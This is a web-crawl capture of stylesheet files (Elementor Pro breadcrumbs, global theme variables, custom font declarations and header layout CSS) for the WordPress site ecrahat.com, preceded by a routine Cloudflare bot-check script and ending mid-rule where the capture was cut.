<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c3a3833bc65cf7b',t:'MTc2OTM2OTc4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/plugins/elementor-pro/assets/css/widget-breadcrumbs-rtl.min.css?ver=3.25.3
body_size: -211
content:
/*! elementor-pro - v3.25.0 - 13-11-2024 */
.elementor-widget-breadcrumbs{font-size:.85em}.elementor-widget-breadcrumbs p{margin-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-13.css?ver=1733384272
body_size: 1114
content:
.elementor-kit-13{--e-global-color-primary:#09253B;--e-global-color-secondary:#048BAB;--e-global-color-text:#DE6D06;--e-global-color-accent:#048BA8;--e-global-color-c940f27:#31A581;--e-global-color-bd83bb2:#09253B;--e-global-color-035d34e:#09253B;--e-global-color-52fac81:#8A8A8A;--e-global-color-5a6da2a:#F5F5F5;--e-global-color-3f7dca6:#FFFFFF;--e-global-color-8dcea35:#187A5B;--e-global-color-6a469e2:#24DCA3;--e-global-color-0b9de1d:#77EBC6;--e-global-color-2a1cfe9:#FF9331;--e-global-color-c7ecafc:#EBA769;--e-global-color-6a41470:#FEDCBD;--e-global-color-4e2ad5c:#488491;--e-global-color-6141aa8:#53C3DB;--e-global-color-3607243:#AFF1FF;--e-global-color-0fbf62b:#0A4777;--e-global-color-1b0aaa4:#0966AF;--e-global-color-2d1b4a7:#0966AF;--e-global-color-daa0a7d:#F6F6F6;--e-global-color-8deaaf3:#0983C2;--e-global-color-73ae351:#000000;--e-global-color-563d1b2:#09253B;--e-global-typography-primary-font-family:"Abraham";--e-global-typography-primary-font-size:50px;--e-global-typography-primary-font-weight:bold;--e-global-typography-primary-line-height:1.2em;--e-global-typography-secondary-font-family:"Abraham";--e-global-typography-secondary-font-size:48px;--e-global-typography-secondary-font-weight:400;--e-global-typography-secondary-line-height:64px;--e-global-typography-text-font-family:"Abraham";--e-global-typography-text-font-size:36px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Abraham";--e-global-typography-accent-font-size:24px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:36px;--e-global-typography-18850d6-font-family:"Abraham";--e-global-typography-18850d6-font-size:20px;--e-global-typography-18850d6-font-weight:400;--e-global-typography-18850d6-line-height:32px;--e-global-typography-9aa9dff-font-family:"Abraham";--e-global-typography-9aa9dff-font-size:8px;--e-global-typography-9aa9dff-font-weight:400;--e-global-typography-9aa9dff-line-height:24px;--e-global-typography-5390e77-font-size:18px;--e-global-typography-5390e77-font-weight:400;--e-global-typography-5390e77-line-height:22px;--e-global-typography-03a6920-font-family:"Abraham";--e-global-typography-03a6920-font-size:24px;--e-global-typography-03a6920-font-weight:600;--e-global-typography-03a6920-line-height:36px;--e-global-typography-3b6a62e-font-family:"El Messiri";--e-global-typography-3b6a62e-font-size:50px;--e-global-typography-3b6a62e-font-weight:bold;--e-global-typography-3b6a62e-line-height:1.2em;--e-global-typography-3027f36-font-family:"El Messiri";--e-global-typography-3027f36-font-size:25px;--e-global-typography-3027f36-font-weight:bold;--e-global-typography-3027f36-line-height:23px;--e-global-typography-a6b0572-font-family:"El Messiri";--e-global-typography-a6b0572-font-size:33px;--e-global-typography-a6b0572-font-weight:900;--e-global-typography-a6b0572-line-height:40px;--e-global-typography-6b74c26-font-family:"El Messiri";--e-global-typography-6b74c26-font-size:33px;--e-global-typography-6b74c26-font-weight:900;--e-global-typography-6b74c26-line-height:1.2em;--e-global-typography-ffaa0e9-font-family:"El Messiri";--e-global-typography-ffaa0e9-font-size:17px;--e-global-typography-ffaa0e9-font-weight:400;--e-global-typography-ffaa0e9-line-height:31px;--e-global-typography-40f6464-font-family:"El Messiri";--e-global-typography-40f6464-font-size:12px;--e-global-typography-40f6464-font-weight:400;--e-global-typography-40f6464-line-height:16px;color:var( --e-global-color-bd83bb2 );font-size:14px;font-weight:400;}.elementor-kit-13 e-page-transition{background-color:#FFBC7D;}.elementor-kit-13 a{font-family:"Abraham", Sans-serif;font-size:16px;}.elementor-kit-13 h1{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-size:var( --e-global-typography-secondary-font-size );font-weight:var( --e-global-typography-secondary-font-weight );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-13 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h4{color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 h5{color:var( --e-global-color-c940f27 );font-family:var( --e-global-typography-18850d6-font-family ), Sans-serif;font-size:var( --e-global-typography-18850d6-font-size );font-weight:var( --e-global-typography-18850d6-font-weight );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-kit-13 h6{color:var( --e-global-color-bd83bb2 );font-family:var( --e-global-typography-9aa9dff-font-family ), Sans-serif;font-size:var( --e-global-typography-9aa9dff-font-size );font-weight:var( --e-global-typography-9aa9dff-font-weight );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 h5{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-13{--e-global-typography-03a6920-font-size:26px;--e-global-typography-03a6920-line-height:1em;--e-global-typography-3b6a62e-font-size:30px;--e-global-typography-3b6a62e-line-height:1em;--e-global-typography-3027f36-font-size:16px;--e-global-typography-40f6464-font-size:16px;}.elementor-kit-13 h1{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-kit-13 h2{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-kit-13 h3{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-kit-13 h4{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-kit-13 h5{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-kit-13 h6{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-796.css?ver=1733384272
body_size: 2817
content:
.elementor-796 .elementor-element.elementor-element-2bcb029 .elementor-repeater-item-a02be98.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-73b35d8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-40px 0px -40px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon-wrapper{text-align:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:160px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:160px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item:hover > .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item.jet-current-menu-item .top-level-link{background-color:var( --e-global-color-3f7dca6 );}.elementor-796 .elementor-element.elementor-element-ea7aa4e > .elementor-widget-container{padding:0px 20px 0px 20px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu{justify-content:stretch !important;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item{flex-grow:1;}.jet-desktop-menu-active .elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu > .jet-menu-item > a{justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-family:"Abraham", Sans-serif;font-size:26px;font-weight:bold;line-height:2.4em;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__container{z-index:999;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu-widget .jet-mobile-menu-cover{z-index:calc(999-1);}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-icon{align-self:center;justify-content:center;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-mobile-menu__item .jet-menu-badge{align-self:flex-start;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc(100% - 660px);align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-3d91b4f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:330px;align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-02c0d6d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-c39b12b .elementor-repeater-item-aae4265.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-bc-flex-widget .elementor-796 .elementor-element.elementor-element-b770525.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{align-self:inherit;cursor:default;}.elementor-796 .elementor-element.elementor-element-b770525 > .elementor-element-populated{padding:0px 5px 0px 5px;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__icon{color:var( --e-global-color-text );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );color:var( --e-global-color-accent );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a > .elementor-widget-container{padding:0px 0px 4px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-primary );padding-left:5px;padding-right:5px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__icon{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.4em;color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:bold;line-height:1.4em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang--active a{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__name{padding-right:10px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(6px/2);margin-left:calc(6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-6px/2);margin-left:calc(-6px/2);}body.rtl .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-6px/2);}body:not(.rtl) .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-6px/2);}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-icon{padding-left:0px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item > a{font-family:"Abraham", Sans-serif;font-size:14px;font-weight:400;line-height:1.6em;letter-spacing:-0.1px;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-796 .elementor-element.elementor-element-e857a25 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-c7ecafc );}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-80f5cc5{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-80f5cc5 > .elementor-widget-container{padding:0px 0px 0px 10px;}.elementor-796 .elementor-element.elementor-element-80f5cc5 img{width:60vw;}.elementor-796 .elementor-element.elementor-element-dd3e39e{width:auto;max-width:auto;text-align:center;}.elementor-796 .elementor-element.elementor-element-dd3e39e > .elementor-widget-container{padding:10px 10px 10px 10px;}.elementor-796 .elementor-element.elementor-element-dd3e39e img{width:75vw;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle{margin-right:auto;background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu .elementor-item{font-family:"Abraham", Sans-serif;font-size:64px;font-weight:bold;line-height:80px;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown .elementor-item, .elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Abraham", Sans-serif;font-size:24px;font-weight:600;}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-nav-menu--dropdown li:not(:last-child){border-style:double;border-color:var( --e-global-color-5a6da2a );border-bottom-width:1px;}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover{color:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c div.elementor-menu-toggle:hover svg{fill:var( --e-global-color-text );}.elementor-796 .elementor-element.elementor-element-5a7552c .elementor-menu-toggle:hover{background-color:#02010100;}.elementor-796 .elementor-element.elementor-element-5a7552c{--nav-menu-icon-size:30px;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-c39b12b.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-c39b12b{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-796 .elementor-element.elementor-element-2bcb029:not(.elementor-motion-effects-element-type-background), .elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD1;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-796 .elementor-element.elementor-element-2bcb029.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-796 .elementor-element.elementor-element-2bcb029{border-style:solid;border-width:6px 0px 0px 0px;border-color:var( --e-global-color-text );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:8888;}.elementor-796 .elementor-element.elementor-element-2bcb029 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-796 .elementor-element.elementor-element-73b35d8.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-c2143d2{width:auto;max-width:auto;align-self:center;}.elementor-796 .elementor-element.elementor-element-c2143d2 > .elementor-widget-container{margin:-30px 0px -30px 0px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon{font-size:120px;}.elementor-796 .elementor-element.elementor-element-c2143d2 .elementor-icon svg{height:120px;}.elementor-796 .elementor-element.elementor-element-ea7aa4e .jet-menu .jet-menu-item .top-level-link{font-size:18px;}.elementor-796 .elementor-element.elementor-element-3d91b4f.elementor-column{width:calc( 100% - 350px );}.elementor-796 .elementor-element.elementor-element-02c0d6d.elementor-column{width:175px;}.elementor-796 .elementor-element.elementor-element-b770525.elementor-column{width:74%;}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang a:hover, .elementor-widget-polylang-language-switcher .cpel-switcher__lang a:focus{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-polylang-language-switcher .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a{font-size:11px;line-height:1.2em;padding-left:3px;padding-right:3px;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:hover, .elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang a:focus{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__lang.cpel-switcher__lang--active a{font-size:11px;line-height:1.2em;}.elementor-796 .elementor-element.elementor-element-149791a .cpel-switcher__nav{--cpel-switcher-space:0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-796 .elementor-element.elementor-element-8000612 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-796 .elementor-element.elementor-element-8000612.elementor-column{width:25%;}.elementor-796 .elementor-element.elementor-element-8000612 > 